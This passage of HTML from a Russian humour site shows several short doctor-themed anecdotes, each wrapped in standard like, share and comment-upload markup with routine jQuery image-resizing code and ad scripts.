					<div class="iconsLike" onclick="copyPost('Возраст - не больше чем смена приоритетов. \nСначала что-то делаешь тайком от родителей, потом - от семьи, потом - от докторов. ...\nhttps://vse-shutochki.ru/anekdot/591518');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot591518" 
		onclick="save2('591518', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('591518', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot591518" >+7 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('591518', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_591518" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel591518anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList591518anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred591518anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn591518anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput591518anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn591518anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg591518anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred591518anekdot").addClass("hideElem");
								$("#imgInMesPred591518anekdot").css("background-image", "url()");
								
								$("#commentImgBtn591518anekdot").click(function () {
									 $("#commentImg591518anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg591518anekdot').unbind('change');
								$('#commentImg591518anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred591518anekdot").removeClass("hideElem");
											$("#imgInMesPred591518anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn591518anekdot").on("click", function(){					
									$("#imgInMesPred591518anekdot").addClass("hideElem");
									$("#imgInMesPred591518anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg591518anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('591518', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Встретились два товарища. Один другому:<br>- Ну что, ты ходил к врачу?<br>- Да. Он сказал, что у меня &quot;звездная болезнь&quot;.<br>- Ты чё, какая у тебя может быть звездная болезнь?!<br>- Метеоризм называется!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №591510</div>  -->
								
								
									<a href="/anekdot/591510" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Встретились два товарища. Один другому: \n- Ну что, ты ходил к врачу? \n- Да. Он сказал, что у меня *звездная болезнь*. \n- Ты чё, какая у тебя может быть звездная болезнь?! \n- Метеоризм называется! ...\nhttps://vse-shutochki.ru/anekdot/591510');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot591510" 
		onclick="save2('591510', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('591510', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot591510" >+8 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('591510', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_591510" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel591510anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList591510anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred591510anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn591510anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput591510anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn591510anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg591510anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred591510anekdot").addClass("hideElem");
								$("#imgInMesPred591510anekdot").css("background-image", "url()");
								
								$("#commentImgBtn591510anekdot").click(function () {
									 $("#commentImg591510anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg591510anekdot').unbind('change');
								$('#commentImg591510anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred591510anekdot").removeClass("hideElem");
											$("#imgInMesPred591510anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn591510anekdot").on("click", function(){					
									$("#imgInMesPred591510anekdot").addClass("hideElem");
									$("#imgInMesPred591510anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg591510anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('591510', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Статистика показывает, что 15% населения принимают лекарства от психических расстройств.<br>Следовательно, 85% населения не лечатся совсем.<br>Это объясняет всё происходящее...</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №591505</div>  -->
								
								
									<a href="/anekdot/591505" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Статистика показывает, что 15% населения принимают лекарства от психических расстройств. \nСледовательно, 85% населения не лечатся совсем. \nЭто объясняет всё происходящее... ...\nhttps://vse-shutochki.ru/anekdot/591505');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot591505" 
		onclick="save2('591505', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('591505', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot591505" >+11 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('591505', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_591505" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel591505anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList591505anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred591505anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn591505anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput591505anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn591505anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg591505anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred591505anekdot").addClass("hideElem");
								$("#imgInMesPred591505anekdot").css("background-image", "url()");
								
								$("#commentImgBtn591505anekdot").click(function () {
									 $("#commentImg591505anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg591505anekdot').unbind('change');
								$('#commentImg591505anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred591505anekdot").removeClass("hideElem");
											$("#imgInMesPred591505anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn591505anekdot").on("click", function(){					
									$("#imgInMesPred591505anekdot").addClass("hideElem");
									$("#imgInMesPred591505anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg591505anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('591505', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Врач, рассматривая анализы: <br>- Ну что ж, голубчик, рекомендую приобрести себе небольшой участок. <br>- Природа, свежие фрукты, чистый воздух? <br>- Приличная оградка...</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №591409</div>  -->
								
								
									<a href="/anekdot/591409" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Врач, рассматривая анализы:  \n- Ну что ж, голубчик, рекомендую приобрести себе небольшой участок.  \n- Природа, свежие фрукты, чистый воздух?  \n- Приличная оградка... ...\nhttps://vse-shutochki.ru/anekdot/591409');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot591409" 
		onclick="save2('591409', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('591409', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot591409" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('591409', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_591409" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel591409anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList591409anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred591409anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn591409anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput591409anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn591409anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg591409anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred591409anekdot").addClass("hideElem");
								$("#imgInMesPred591409anekdot").css("background-image", "url()");
								
								$("#commentImgBtn591409anekdot").click(function () {
									 $("#commentImg591409anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg591409anekdot').unbind('change');
								$('#commentImg591409anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred591409anekdot").removeClass("hideElem");
											$("#imgInMesPred591409anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn591409anekdot").on("click", function(){					
									$("#imgInMesPred591409anekdot").addClass("hideElem");
									$("#imgInMesPred591409anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg591409anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('591409', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				<!-- Yandex.RTB R-A-206981-19 между строк деск 03-->
			<div id="yandex_rtb_R-A-206981-19" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-19',
					blockId: 'R-A-206981-19',
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			<!-- Yandex.RTB R-A-206981-25 Мобил между строк 03-->
			<div id="yandex_rtb_R-A-206981-25" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-25',
					blockId: 'R-A-206981-25',
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Пришел мужик на прием к врачу и жалуется:<br>– Знаете, доктор, в последнее время все говорят, что я молчу. Вот, например, вчера на свадьбе был, дошла до меня очередь молодых поздравлять. Ну, встал я, речь сказал, выпил, сел, всё как положено. А домой пришел, мне жена заявляет: “Ты что же, такой чудной? Встал сегодня помолчал, выпил и сел”… Доктор, ну посоветуйте, что же мне делать?<br>Врач, заканчивая что-то писать, поднимает глаза на больного и спрашивает: <br>– Ну, и долго, батенька, мы молчать будем?<br></p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №591228</div>  -->
								
								
									<a href="/anekdot/591228" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Пришел мужик на прием к врачу и жалуется: \n– Знаете, доктор, в последнее время все говорят, что я молчу. Вот, например, вчера на свадьбе был, дошла до меня очередь молодых поздравлять. Ну, встал я, речь сказал, выпил, сел, всё как положено. А домой пришел, мне жена заявляет: “Ты что же, такой чудной? Встал сегодня помолчал, выпил и сел”… Доктор, ну посоветуйте, что же мне делать? \nВрач, заканчивая что-то писать, поднимает глаза на больного и спрашивает:  \n– Ну, и долго, батенька, мы молчать б ...\nhttps://vse-shutochki.ru/anekdot/591228');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot591228" 
		onclick="save2('591228', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('591228', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot591228" >+5 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('591228', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_591228" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel591228anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList591228anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred591228anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn591228anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput591228anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn591228anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
